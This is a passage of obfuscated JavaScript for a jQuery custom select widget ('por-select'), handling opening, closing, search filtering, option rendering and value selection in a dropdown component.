_0x47a343[_0x234c30(0x1000,'\x44\x33\x57\x2a')](_0x28c82a,_0x31ff69);},'\x63\x6f\x73\x46\x4d':_0x47a343['\x73\x43\x74\x63\x6f'],'\x75\x4c\x52\x6a\x5a':_0x47a343['\x6f\x61\x54\x43\x6b'],'\x73\x64\x55\x4f\x41':_0x47a343[_0x3261da(0xbbd,'\x71\x4d\x71\x4c')],'\x51\x69\x4d\x43\x61':_0x47a343[_0x3261da(0xa44,'\x75\x68\x4a\x34')],'\x74\x74\x72\x47\x4c':function(_0x5c44f2,_0x2eca1c){return _0x47a343['\x4d\x67\x6e\x6a\x61'](_0x5c44f2,_0x2eca1c);},'\x65\x45\x62\x46\x62':_0x3261da(0x94b,'\x21\x30\x59\x59'),'\x50\x67\x42\x47\x49':function(_0x316199,_0x5d2f57){return _0x316199>_0x5d2f57;},'\x6a\x63\x71\x66\x46':_0x47a343['\x46\x55\x79\x75\x42'],'\x49\x43\x4a\x72\x71':function(_0xd1e9d8,_0xf60be1){var _0x83186f=_0x3261da;return _0x47a343[_0x83186f(0xf58,'\x37\x33\x6e\x49')](_0xd1e9d8,_0xf60be1);},'\x77\x73\x69\x58\x61':_0x47a343[_0x3261da(0x7da,'\x66\x4d\x72\x38')],'\x6e\x4f\x4d\x4b\x50':_0x47a343[_0x3261da(0x6d6,'\x4d\x41\x40\x6c')],'\x56\x61\x43\x42\x48':_0x47a343[_0x3261da(0xabb,'\x4f\x4a\x64\x64')],'\x66\x45\x7a\x4c\x43':_0x3261da(0x77f,'\x52\x7a\x70\x49'),'\x5a\x5a\x55\x6b\x6b':_0x47a343[_0x3261da(0x3fd,'\x67\x63\x64\x6d')],'\x62\x7a\x76\x41\x68':_0x47a343[_0x3261da(0xd70,'\x59\x73\x21\x72')],'\x50\x5a\x6a\x44\x6f':_0x47a343['\x5a\x68\x58\x4d\x78']};function _0x48dc6e(_0x98dd03){var _0x3b8122=_0x3261da;(0x0,_0x105e32['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x48dc6e),(0x0,_0x5ef52f[_0x3b8122(0x666,'\x54\x4d\x56\x42')])(this,_0x3b8122(0xc4e,'\x31\x59\x5e\x78'),void 0x0),(0x0,_0x5ef52f[_0x3b8122(0x3a5,'\x67\x63\x64\x6d')])(this,_0x18a491[_0x3b8122(0x105c,'\x66\x72\x6b\x52')],void 0x0),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']=$(_0x98dd03),this['\x5f\x69\x6e\x69\x74']();}return(0x0,_0x5a76ee[_0x3261da(0xa1f,'\x58\x33\x73\x38')])(_0x48dc6e,[{'\x6b\x65\x79':_0x47a343[_0x3261da(0x718,'\x55\x6b\x4c\x43')],'\x76\x61\x6c\x75\x65':function(){var _0x23a137=_0x3261da;return this[_0x23a137(0x8cd,'\x75\x68\x4a\x34')][_0x23a137(0xbc0,'\x5d\x42\x72\x6c')](_0x18a491[_0x23a137(0x20c,'\x24\x65\x4a\x73')])['\x76\x61\x6c']();}},{'\x6b\x65\x79':'\x67\x65\x74\x54\x65\x78\x74','\x76\x61\x6c\x75\x65':function(){var _0x38ecca=_0x3261da;return this[_0x38ecca(0xfb6,'\x54\x62\x34\x58')][_0x38ecca(0x6d8,'\x34\x6c\x47\x6e')](_0x47a343['\x47\x6f\x5a\x54\x51'])[_0x38ecca(0x876,'\x29\x7a\x24\x29')]();}},{'\x6b\x65\x79':_0x3261da(0x561,'\x21\x30\x59\x59'),'\x76\x61\x6c\x75\x65':function(_0x12e253){var _0x327ed7=_0x3261da;if(_0x12e253){var _0xb50abd=this[_0x327ed7(0x7e3,'\x76\x45\x38\x35')](_0x12e253);this[_0x327ed7(0xe4d,'\x30\x30\x78\x56')]['\x68\x74\x6d\x6c'](_0xb50abd),this[_0x327ed7(0x437,'\x56\x4d\x43\x25')][_0x327ed7(0xe3e,'\x66\x72\x6b\x52')](_0x18a491[_0x327ed7(0xaf4,'\x52\x7a\x70\x49')],_0x12e253[_0x327ed7(0xa8e,'\x32\x68\x34\x68')]),this['\x69\x73\x4e\x61\x74\x69\x76\x65']=_0x12e253['\x69\x73\x4e\x61\x74\x69\x76\x65']||!0x1;}if(!this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x18a491[_0x327ed7(0x220,'\x41\x29\x58\x57')])){var _0x1b52f1=this[_0x327ed7(0x5ab,'\x54\x4d\x56\x42')][_0x327ed7(0xcf1,'\x4d\x41\x40\x6c')](_0x18a491['\x76\x48\x4c\x68\x45']);if(_0x1b52f1[_0x327ed7(0x195,'\x67\x63\x64\x6d')](_0x18a491['\x4d\x6d\x6a\x49\x69']))this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x18a491[_0x327ed7(0x220,'\x41\x29\x58\x57')]);else{if(!_0x4c8e13||!this[_0x327ed7(0xfd3,'\x55\x4e\x68\x26')]){var _0x832fe5=this[_0x327ed7(0x4bc,'\x31\x29\x23\x6c')](_0x1b52f1);this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x63\x68\x69\x6c\x64\x72\x65\x6e'](_0x18a491['\x76\x48\x4c\x68\x45'])[_0x327ed7(0x34a,'\x72\x49\x63\x50')]()['\x72\x65\x6d\x6f\x76\x65'](),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x327ed7(0x856,'\x4f\x4a\x64\x64')](_0x832fe5);}}}}},{'\x6b\x65\x79':'\x6f\x70\x65\x6e','\x76\x61\x6c\x75\x65':function(){var _0x2aa2cc=_0x3261da;_0x4c8e13&&this[_0x2aa2cc(0x1155,'\x37\x33\x6e\x49')]||this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x18a491['\x46\x43\x54\x54\x73']);}},{'\x6b\x65\x79':_0x3261da(0x988,'\x75\x68\x4a\x34'),'\x76\x61\x6c\x75\x65':function(){var _0x42960f=_0x3261da;_0x4c8e13&&this['\x69\x73\x4e\x61\x74\x69\x76\x65']||(this[_0x42960f(0x5c2,'\x29\x7a\x24\x29')][_0x42960f(0x1140,'\x52\x7a\x70\x49')](_0x18a491[_0x42960f(0x3cd,'\x58\x33\x73\x38')]),this[_0x42960f(0x327,'\x59\x73\x21\x72')]());}},{'\x6b\x65\x79':_0x47a343[_0x3261da(0x774,'\x75\x5d\x7a\x4b')],'\x76\x61\x6c\x75\x65':function(){var _0x1c5815=_0x3261da,_0x4c129c=_0x18a491[_0x1c5815(0x616,'\x4d\x41\x40\x6c')](arguments[_0x1c5815(0xf0c,'\x41\x75\x64\x44')],0x0)&&void 0x0!==arguments[0x0]?arguments[0x0]:!this[_0x1c5815(0xb3f,'\x44\x33\x57\x2a')]['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x1c5815(0x57b,'\x38\x44\x35\x31'));_0x4c8e13&&this[_0x1c5815(0x7f2,'\x40\x36\x75\x59')]||(_0x4c129c?this['\x6f\x70\x65\x6e']():this['\x63\x6c\x6f\x73\x65']());}},{'\x6b\x65\x79':_0x47a343[_0x3261da(0x276,'\x71\x48\x40\x77')],'\x76\x61\x6c\x75\x65':function(_0x6f8e7f){var _0x15a3dc=_0x3261da,_0x2dbc89,_0x526c07,_0x33a422=_0x47a343[_0x15a3dc(0x76b,'\x75\x5d\x7a\x4b')](arguments[_0x15a3dc(0x360,'\x71\x48\x40\x77')],0x1)&&void 0x0!==arguments[0x1]&&arguments[0x1],_0x2ad756=_0x47a343[_0x15a3dc(0x9b8,'\x55\x6b\x4c\x43')](arguments[_0x15a3dc(0x423,'\x21\x30\x59\x59')],0x2)&&void 0x0!==arguments[0x2]&&arguments[0x2];if(_0x47a343[_0x15a3dc(0xd3a,'\x40\x36\x75\x59')]==typeof _0x6f8e7f)_0x526c07=_0x6f8e7f,_0x2dbc89=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x15a3dc(0xa96,'\x32\x68\x34\x68')](_0x15a3dc(0xa6d,'\x29\x7a\x24\x29'))['\x65\x71'](_0x526c07);else{if((0x0,_0x4dcb0c['\x69\x73\x45\x6c\x65\x6d\x65\x6e\x74'])(_0x6f8e7f))_0x2dbc89=$(_0x6f8e7f),_0x526c07=_0x2dbc89[_0x15a3dc(0xd30,'\x30\x30\x78\x56')]();else{if(_0x47a343[_0x15a3dc(0x6af,'\x5d\x42\x72\x6c')]!=typeof _0x6f8e7f)return;_0x2ad756?(_0x2dbc89=this[_0x15a3dc(0x11ac,'\x66\x72\x6b\x52')]['\x66\x69\x6e\x64'](_0x47a343[_0x15a3dc(0x1038,'\x32\x7a\x72\x6d')])[_0x15a3dc(0xff9,'\x78\x6f\x23\x5b')](_0x47a343['\x72\x70\x78\x6e\x41'](_0x15a3dc(0x1fa,'\x4d\x41\x40\x6c')+_0x6f8e7f,'\x22\x5d'))['\x65\x71'](0x0),_0x526c07=_0x2dbc89[_0x15a3dc(0x4e7,'\x4f\x4a\x64\x64')]()):this[_0x15a3dc(0x18d,'\x76\x45\x38\x35')][_0x15a3dc(0x311,'\x58\x33\x73\x38')](_0x15a3dc(0x8f0,'\x30\x30\x78\x56'))[_0x15a3dc(0x8c2,'\x63\x71\x24\x48')](function(_0x11a8b9,_0xb94f44){var _0x2acd1d=$(_0xb94f44);if(_0x18a491['\x73\x74\x4c\x51\x6e'](_0x2acd1d['\x74\x65\x78\x74'](),_0x6f8e7f))return _0x2dbc89=_0x2acd1d,_0x526c07=_0x11a8b9,!0x1;});}}if(_0x2dbc89&&_0x47a343[_0x15a3dc(0x999,'\x67\x63\x64\x6d')](0x0,_0x2dbc89[_0x15a3dc(0x6e9,'\x38\x44\x35\x31')])&&!_0x2dbc89['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x47a343['\x73\x43\x74\x63\x6f'])){var _0x5f45af=this[_0x15a3dc(0x5b5,'\x79\x35\x31\x5a')][_0x15a3dc(0x110a,'\x32\x70\x24\x5a')](_0x47a343[_0x15a3dc(0xc2b,'\x67\x63\x64\x6d')]),_0x38c8a3=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x15a3dc(0xbc1,'\x55\x77\x70\x7a')](_0x47a343['\x69\x5a\x65\x67\x5a']);_0x2dbc89[_0x15a3dc(0x8ee,'\x75\x5d\x7a\x4b')](_0x15a3dc(0x429,'\x41\x75\x64\x44'))[_0x15a3dc(0xcd1,'\x55\x77\x70\x7a')]()[_0x15a3dc(0x7ac,'\x21\x7a\x73\x5a')](_0x47a343['\x73\x43\x74\x63\x6f']),_0x5f45af[_0x15a3dc(0x7ae,'\x76\x45\x38\x35')](_0x47a343['\x66\x77\x6e\x5a\x75'])[_0x15a3dc(0xdf5,'\x66\x4d\x72\x38')](_0x526c07)[_0x15a3dc(0x7d2,'\x54\x4d\x56\x42')]=!0x0,_0x38c8a3['\x74\x65\x78\x74']((0x0,_0x4dcb0c[_0x15a3dc(0x759,'\x71\x4d\x71\x4c')])(_0x5f45af[_0x15a3dc(0x5bd,'\x54\x4d\x56\x42')](_0x15a3dc(0x113d,'\x41\x29\x58\x57'))[_0x15a3dc(0x696,'\x31\x59\x5e\x78')]())),_0x33a422&&this[_0x15a3dc(0x5ab,'\x54\x4d\x56\x42')][_0x15a3dc(0x1b7,'\x67\x63\x64\x6d')](_0x47a343[_0x15a3dc(0x37c,'\x54\x62\x34\x58')])[_0x15a3dc(0xf15,'\x31\x29\x23\x6c')](_0x47a343[_0x15a3dc(0x72c,'\x55\x77\x70\x7a')]);}}},{'\x6b\x65\x79':_0x47a343[_0x3261da(0x784,'\x6a\x25\x6c\x51')],'\x76\x61\x6c\x75\x65':function(){var _0x4023e3=_0x3261da;this[_0x4023e3(0xcc8,'\x61\x25\x64\x54')][_0x4023e3(0xc95,'\x59\x73\x21\x72')](_0x47a343[_0x4023e3(0x9d3,'\x67\x63\x64\x6d')])[_0x4023e3(0x5e1,'\x50\x30\x73\x65')](''),this[_0x4023e3(0x32d,'\x41\x75\x64\x44')]['\x66\x69\x6e\x64']('\x2e\x75\x2d\x69\x63\x6f\x6e\x2d\x63\x61\x6e\x63\x65\x6c')[_0x4023e3(0x806,'\x31\x59\x5e\x78')](_0x47a343[_0x4023e3(0xd6a,'\x71\x4d\x71\x4c')]),this[_0x4023e3(0x5c2,'\x29\x7a\x24\x29')][_0x4023e3(0x489,'\x52\x7a\x70\x49')](_0x47a343[_0x4023e3(0xda8,'\x72\x49\x63\x50')])[_0x4023e3(0xb1a,'\x41\x29\x58\x57')]();}},{'\x6b\x65\x79':_0x47a343[_0x3261da(0x302,'\x50\x30\x73\x65')],'\x76\x61\x6c\x75\x65':function(){var _0x671d68=_0x3261da;this[_0x671d68(0xe19,'\x64\x41\x5e\x67')](),this[_0x671d68(0x1151,'\x67\x63\x64\x6d')]();}},{'\x6b\x65\x79':_0x47a343['\x72\x77\x57\x4b\x64'],'\x76\x61\x6c\x75\x65':function(){var _0x1d4f8e=_0x3261da,_0x256ccf={'\x46\x6b\x77\x6f\x63':function(_0x5c36be,_0xc2706){return _0x47a343['\x75\x51\x58\x51\x52'](_0x5c36be,_0xc2706);},'\x50\x76\x45\x70\x72':function(_0x66c9b5,_0x17e0ba){return _0x66c9b5!==_0x17e0ba;},'\x7a\x51\x6a\x54\x43':_0x47a343['\x4f\x74\x4a\x4c\x7a'],'\x4f\x70\x54\x7a\x50':function(_0x5967e4,_0x11f0cc){var _0x9f6e8e=_0x4792;return _0x47a343[_0x9f6e8e(0xb0d,'\x74\x77\x5b\x61')](_0x5967e4,_0x11f0cc);}},_0x4f5ce6=this;_0x4c8e13&&this['\x69\x73\x4e\x61\x74\x69\x76\x65']||(_0x4c8e13?this[_0x1d4f8e(0xdbe,'\x38\x44\x35\x31')]['\x6f\x6e'](_0x47a343[_0x1d4f8e(0x87a,'\x31\x29\x23\x6c')],_0x47a343['\x72\x50\x75\x52\x54'],function(_0x295dae){var _0x341b34=_0x1d4f8e;_0x256ccf[_0x341b34(0xfa5,'\x5d\x42\x72\x6c')](_0x341b34(0xe08,'\x55\x77\x70\x7a'),typeof _0x295dae[_0x341b34(0x284,'\x5e\x46\x24\x26')])&&_0x256ccf[_0x341b34(0x715,'\x58\x33\x73\x38')](0x0,_0x295dae[_0x341b34(0xff4,'\x30\x30\x78\x56')])||_0x4f5ce6['\x74\x6f\x67\x67\x6c\x65']();}):this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x47a343[_0x1d4f8e(0xb1b,'\x34\x6c\x47\x6e')],_0x47a343[_0x1d4f8e(0x1113,'\x55\x77\x70\x7a')],function(_0x4a2128){var _0x5066e0=_0x1d4f8e;_0x256ccf['\x46\x6b\x77\x6f\x63'](_0x256ccf[_0x5066e0(0x7b9,'\x66\x4d\x72\x38')],typeof _0x4a2128[_0x5066e0(0xccb,'\x41\x29\x58\x57')])&&_0x256ccf[_0x5066e0(0xa97,'\x56\x4d\x43\x25')](0x0,_0x4a2128[_0x5066e0(0xccb,'\x41\x29\x58\x57')])||_0x4f5ce6[_0x5066e0(0x87d,'\x55\x6b\x4c\x43')]();}),this[_0x1d4f8e(0x5c2,'\x29\x7a\x24\x29')]['\x6f\x6e'](_0x47a343[_0x1d4f8e(0x88a,'\x40\x36\x75\x59')],'\x2e\x70\x6f\x72\x2d\x73\x65\x6c\x65\x63\x74\x2d\x6f\x70\x74\x69\x6f\x6e\x2d\x6c\x69\x73\x74\x20\x3e\x20\x6c\x69\x3a\x6e\x6f\x74\x28\x2e\x64\x69\x73\x61\x62\x6c\x65\x64\x29',function(_0x530ab8){var _0x55bc33=_0x1d4f8e;_0x4f5ce6['\x63\x6c\x6f\x73\x65'](),_0x256ccf[_0x55bc33(0x380,'\x54\x62\x34\x58')]($,_0x530ab8[_0x55bc33(0xf82,'\x31\x59\x5e\x78')])[_0x55bc33(0xcf5,'\x31\x37\x38\x65')]('\x73\x65\x6c\x65\x63\x74\x65\x64')||(_0x4f5ce6[_0x55bc33(0x622,'\x78\x6f\x23\x5b')](_0x530ab8[_0x55bc33(0xf49,'\x6c\x4b\x21\x49')],!0x0),_0x4f5ce6['\x63\x6c\x65\x61\x72\x53\x65\x61\x72\x63\x68']());}),_0x47a343[_0x1d4f8e(0xc15,'\x6c\x4b\x21\x49')]($,document)['\x6f\x6e'](_0x47a343[_0x1d4f8e(0xf1d,'\x76\x45\x38\x35')],function(_0x39935c){var _0x457ef2=_0x1d4f8e;_0x18a491[_0x457ef2(0xb46,'\x71\x48\x40\x77')](_0x18a491[_0x457ef2(0xa19,'\x63\x71\x24\x48')]($,_0x39935c[_0x457ef2(0xd63,'\x79\x35\x31\x5a')])[_0x457ef2(0x9a5,'\x55\x77\x70\x7a')](_0x457ef2(0xf41,'\x30\x30\x78\x56'))[_0x457ef2(0x579,'\x5d\x42\x72\x6c')](0x0),_0x4f5ce6[_0x457ef2(0xbd5,'\x21\x30\x59\x59')][_0x457ef2(0x239,'\x55\x77\x70\x7a')](0x0))&&_0x4f5ce6[_0x457ef2(0xef8,'\x6a\x25\x6c\x51')]();}),this[_0x1d4f8e(0xc26,'\x4f\x4a\x64\x64')]['\x6f\x6e'](_0x47a343[_0x1d4f8e(0xd74,'\x31\x59\x5e\x78')],_0x47a343[_0x1d4f8e(0xabe,'\x52\x7a\x70\x49')],function(_0x23decb){var _0x4dcce0=_0x1d4f8e,_0x5ace43={'\x76\x59\x57\x64\x59':function(_0x5737f4,_0x56e72a){var _0x61ced9=_0x4792;return _0x18a491[_0x61ced9(0xec0,'\x32\x7a\x72\x6d')](_0x5737f4,_0x56e72a);},'\x52\x78\x69\x52\x56':function(_0x8d02c4,_0x22376d){return _0x18a491['\x61\x43\x58\x48\x68'](_0x8d02c4,_0x22376d);}},_0x1ac9ef=_0x18a491[_0x4dcce0(0xbb6,'\x67\x63\x64\x6d')]($,_0x23decb[_0x4dcce0(0xf49,'\x6c\x4b\x21\x49')]),_0x1d727b=_0x4f5ce6['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x4dcce0(0xd43,'\x71\x4d\x71\x4c')](_0x18a491[_0x4dcce0(0x63a,'\x40\x36\x75\x59')]),_0x2f8e4e=_0x4f5ce6[_0x4dcce0(0x5ed,'\x59\x73\x21\x72')]['\x66\x69\x6e\x64'](_0x18a491[_0x4dcce0(0x7dd,'\x6a\x25\x6c\x51')]),_0x4e8e70=_0x1ac9ef['\x76\x61\x6c']()[_0x4dcce0(0xc8c,'\x38\x44\x35\x31')]()['\x74\x6f\x4c\x6f\x63\x61\x6c\x65\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();_0x1d727b[_0x4dcce0(0x1045,'\x32\x68\x34\x68')](_0x18a491['\x43\x51\x46\x61\x47'],!!_0x4e8e70),_0x4e8e70||_0x2f8e4e[_0x4dcce0(0x11a5,'\x66\x4d\x72\x38')](),_0x2f8e4e[_0x4dcce0(0xe27,'\x55\x6b\x4c\x43')](function(_0x4e0720,_0x1c895c){var _0x4f6511=_0x4dcce0;_0x5ace43[_0x4f6511(0x49e,'\x4f\x4a\x64\x64')]($,_0x1c895c)[_0x4f6511(0x4d6,'\x41\x29\x58\x57')](_0x5ace43[_0x4f6511(0x20e,'\x21\x30\x59\x59')](_0x5ace43[_0x4f6511(0xcb8,'\x4d\x41\x40\x6c')]($,_0x1c895c)[_0x4f6511(0x235,'\x32\x68\x34\x68')]()[_0x4f6511(0xc4b,'\x29\x7a\x24\x29')]()[_0x4f6511(0x945,'\x32\x68\x34\x68')]()[_0x4f6511(0x4c0,'\x58\x33\x73\x38')](_0x4e8e70),-0x1));});}),this[_0x1d4f8e(0x456,'\x78\x6f\x23\x5b')]['\x6f\x6e'](_0x1d4f8e(0x217,'\x34\x6c\x47\x6e'),_0x1d4f8e(0x3db,'\x72\x49\x63\x50'),function(){var _0x442d86=_0x1d4f8e;_0x4f5ce6[_0x442d86(0xfc5,'\x66\x4d\x72\x38')]();}));}},{'\x6b\x65\x79':_0x47a343['\x78\x77\x53\x76\x4a'],'\x76\x61\x6c\x75\x65':function(_0xb4f206){var _0x1a3c57=_0x3261da,_0x573687='';return _0xb4f206[_0x1a3c57(0x1ac,'\x41\x75\x64\x44')][_0x1a3c57(0xd1d,'\x31\x59\x5e\x78')](function(_0x5df07d){var _0x2cda85=_0x1a3c57,_0x39212d={'\x48\x7a\x72\x65\x59':_0x18a491['\x61\x47\x75\x6b\x7a'],'\x6f\x76\x42\x4b\x77':'\x62\x6f\x6f\x6c\x65\x61\x6e','\x49\x71\x4b\x47\x41':function(_0x489383,_0x3af064){return _0x489383===_0x3af064;}},_0xd9ed8f='';Object['\x6b\x65\x79\x73'](_0x5df07d)[_0x2cda85(0xc96,'\x71\x4d\x71\x4c')](function(_0x3efb02){var _0x523706=_0x2cda85;_0x39212d[_0x523706(0xf0e,'\x59\x73\x21\x72')]!==_0x3efb02&&(_0x39212d['\x6f\x76\x42\x4b\x77']==typeof _0x5df07d[_0x3efb02]?_0x39212d[_0x523706(0x920,'\x37\x33\x6e\x49')](!0x0,_0x5df07d[_0x3efb02])&&(_0xd9ed8f+='\x20'[_0x523706(0x1163,'\x34\x6c\x47\x6e')](_0x3efb02)):_0xd9ed8f+='\x20'[_0x523706(0xc7b,'\x30\x30\x78\x56')](_0x3efb02,'\x3d\x22')[_0x523706(0xbb5,'\x54\x62\x34\x58')](_0x5df07d[_0x3efb02],'\x22'));}),_0x573687+=_0x18a491[_0x2cda85(0xdbb,'\x5d\x42\x72\x6c')][_0x2cda85(0xab6,'\x52\x7a\x70\x49')](_0xd9ed8f,'\x3e')[_0x2cda85(0x5b0,'\x78\x6f\x23\x5b')](_0x5df07d[_0x2cda85(0xc77,'\x40\x36\x75\x59')]||'','\x3c\x2f\x6f\x70\x74\x69\x6f\x6e\x3e');}),_0x18a491[_0x1a3c57(0x283,'\x4f\x4a\x64\x64')][_0x1a3c57(0x1068,'\x4d\x41\x40\x6c')](_0x1a3c57(0xb89,'\x41\x75\x64\x44')==typeof name?_0x18a491['\x79\x4d\x5a\x78\x4c']['\x63\x6f\x6e\x63\x61\x74'](_0xb4f206[_0x1a3c57(0xa07,'\x40\x36\x75\x59')],'\x22'):'')[_0x1a3c57(0xb44,'\x41\x29\x58\x57')](_0xb4f206[_0x1a3c57(0x216,'\x71\x4d\x71\x4c')]?_0x18a491['\x75\x54\x4f\x79\x55']:'','\x3e')['\x63\x6f\x6e\x63\x61\x74'](_0x573687,_0x1a3c57(0x19e,'\x32\x68\x34\x68'));}},{'\x6b\x65\x79':_0x47a343[_0x3261da(0xa11,'\x74\x77\x5b\x61')],'\x76\x61\x6c\x75\x65':function(_0x25981a){var _0x40a4ac=_0x3261da,_0x48a58a=_0x18a491[_0x40a4ac(0xc67,'\x75\x68\x4a\x34')]($,_0x25981a)[_0x40a4ac(0x8eb,'\x31\x59\x5e\x78')](_0x18a491['\x65\x45\x62\x46\x62']),_0x45c6d2=_0x18a491['\x50\x67\x42\x47\x49'](_0x48a58a['\x6c\x65\x6e\x67\x74\x68'],0xa),_0x18b057='',_0x2e5aa2='';if(_0x45c6d2){var _0x512b0f=this[_0x40a4ac(0x5ab,'\x54\x4d\x56\x42')][_0x40a4ac(0xbef,'\x72\x49\x63\x50')](_0x18a491['\x6a\x63\x71\x66\x46']);_0x18a491[_0x40a4ac(0x382,'\x37\x33\x6e\x49')](_0x40a4ac(0x707,'\x63\x71\x24\x48'),typeof _0x512b0f)&&(_0x512b0f=_0x18a491[_0x40a4ac(0x801,'\x54\x62\x34\x58')]),_0x2e5aa2=_0x18a491[_0x40a4ac(0x9d8,'\x4f\x4a\x64\x64')][_0x40a4ac(0xa99,'\x71\x4d\x71\x4c')](_0x512b0f,_0x18a491['\x56\x61\x43\x42\x48']);}var _0xc10877=this[_0x40a4ac(0x4ff,'\x72\x49\x63\x50')][_0x40a4ac(0x1b0,'\x31\x29\x23\x6c')](_0x18a491[_0x40a4ac(0x57c,'\x29\x7a\x24\x29')])[_0x40a4ac(0xce1,'\x21\x7a\x73\x5a')]();return _0x48a58a['\x65\x61\x63\x68'](function(_0x2ed086,_0x54d05d){var _0x484737=_0x40a4ac,_0x328c33={'\x62\x69\x59\x75\x42':function(_0x50074e,_0xdfeb77){return _0x50074e!==_0xdfeb77;},'\x44\x54\x66\x72\x57':function(_0x6dcf1a,_0x21fb1c){var _0x25fac6=_0x4792;return _0x18a491[_0x25fac6(0x6f3,'\x66\x4d\x72\x38')](_0x6dcf1a,_0x21fb1c);},'\x55\x4d\x55\x6a\x6b':function(_0x48ba29,_0x2c31d3){return _0x48ba29+_0x2c31d3;}},_0x192238,_0x4ec69d=$(_0x54d05d),_0x2cd99b=_0x4ec69d['\x68\x74\x6d\x6c'](),_0xf842a=_0x4ec69d['\x69\x73'](_0x18a491[_0x484737(0x1b5,'\x32\x68\x34\x68')]),_0x284152=_0x4ec69d['\x69\x73'](_0x484737(0xab3,'\x61\x25\x64\x54'));if(_0x18a491[_0x484737(0x9bb,'\x24\x65\x4a\x73')](_0xf842a,_0x284152)){var _0x19d9ed=''[_0x484737(0x9cd,'\x76\x45\x38\x35')](_0xf842a?_0x18a491[_0x484737(0x341,'\x56\x4d\x43\x25')]:'','\x20')['\x63\x6f\x6e\x63\x61\x74'](_0x284152?_0x18a491[_0x484737(0x465,'\x5d\x42\x72\x6c')]:'')[_0x484737(0xab9,'\x66\x4d\x72\x38')]();_0x192238=_0x18a491[_0x484737(0x8ea,'\x52\x7a\x70\x49')]['\x63\x6f\x6e\x63\x61\x74'](_0x19d9ed,'\x22');}var _0x334f69='';$['\x65\x61\x63\x68'](_0x54d05d[_0x484737(0x33d,'\x6c\x4b\x21\x49')],function(_0x367526,_0x137778){var _0x3b9818=_0x484737;_0x328c33[_0x3b9818(0xffb,'\x44\x33\x57\x2a')](_0x3b9818(0x1006,'\x41\x75\x64\x44'),_0x137778[_0x3b9818(0xc27,'\x6a\x25\x6c\x51')])&&_0x3b9818(0x7e0,'\x34\x6c\x47\x6e')!==_0x137778[_0x3b9818(0x1029,'\x74\x77\x5b\x61')]&&(_0x334f69+=_0x328c33[_0x3b9818(0xdc7,'\x37\x33\x6e\x49')](_0x328c33[_0x3b9818(0x110b,'\x30\x30\x78\x56')](_0x328c33[_0x3b9818(0x2a6,'\x32\x68\x34\x68')](_0x137778[_0x3b9818(0xc27,'\x6a\x25\x6c\x51')],'\x3d\x22'),_0x137778[_0x3b9818(0x557,'\x21\x7a\x73\x5a')]),'\x22'));}),_0x192238&&(_0x334f69=_0x18a491[_0x484737(0x36e,'\x50\x30\x73\x65')](_0x192238+'\x20',_0x334f69)),_0x18b057+=_0x18a491[_0x484737(0x9a8,'\x55\x77\x70\x7a')][_0x484737(0x434,'\x31\x37\x38\x65')](_0x334f69,'\x3e')[_0x484737(0x9c7,'\x37\x33\x6e\x49')](_0x2cd99b,_0x18a491['\x51\x69\x4d\x43\x61']);}),_0x18a491[_0x40a4ac(0x1b2,'\x31\x37\x38\x65')][_0x40a4ac(0x9cd,'\x76\x45\x38\x35')](_0xc10877,_0x18a491[_0x40a4ac(0xbcb,'\x34\x6c\x47\x6e')])[_0x40a4ac(0xe79,'\x6a\x25\x6c\x51')](_0x2e5aa2,_0x18a491['\x50\x5a\x6a\x44\x6f'])[_0x40a4ac(0xf02,'\x31\x29\x23\x6c')](_0x18b057,_0x40a4ac(0xe6d,'\x44\x33\x57\x2a'));}}]),_0x48dc6e;}()),_0x14ce5b=function(_0x52760b){var _0x2f0854=_0x1ad7d,_0x32f08b={'\x70\x41\x74\x79\x68':'\x70\x6f\x72\x2e\x73\x65\x6c\x65\x63\x74','\x45\x41\x41\x7a\x4a':function(_0x33da81,_0x3b5a94){return _0x33da81==_0x3b5a94;}};for(var _0x24138f=arguments[_0x2f0854(0x7d7,'\x66\x4d\x72\x38')],_0x1bc00d=new Array(_0x24138f>0x1?_0x24138f-0x1:0x0),_0x1ad57f=0x1;_0x47a343[_0x2f0854(0xc3e,'\x30\x30\x78\x56')](_0x1ad57f,_0x24138f);_0x1ad57f++)_0x1bc00d[_0x47a343[_0x2f0854(0x277,'\x5e\x46\x24\x26')](_0x1ad57f,0x1)]=arguments[_0x1ad57f];if(_0x47a343[_0x2f0854(0x656,'\x6a\x25\x6c\x51')](_0x47a343['\x4b\x70\x6a\x51\x5a'],_0x52760b)||'\x67\x65\x74\x54\x65\x78\x74'===_0x52760b){var _0x58d3ad=(0x0,_0x4dcb0c[_0x2f0854(0x506,'\x29\x7a\x24\x29')])(this[_0x2f0854(0x524,'\x24\x65\x4a\x73')](0x0),_0x32d4fd,_0x47a343[_0x2f0854(0xbbe,'\x21\x30\x59\x59')]);return _0x58d3ad[_0x52760b]();}return this['\x65\x61\x63\x68'](function(_0x2555b8,_0x4ba1fb){var _0x7ab5dc=_0x2f0854,_0x3eca6d=(0x0,_0x4dcb0c[_0x7ab5dc(0xb0c,'\x76\x45\x38\x35')])(_0x4ba1fb,_0x32d4fd,_0x32f08b[_0x7ab5dc(0x10b0,'\x58\x33\x73\x38')]);_0x32f08b[_0x7ab5dc(0x3b9,'\x71\x4d\x71\x4c')](_0x7ab5dc(0x5df,'\x59\x73\x21\x72'),typeof 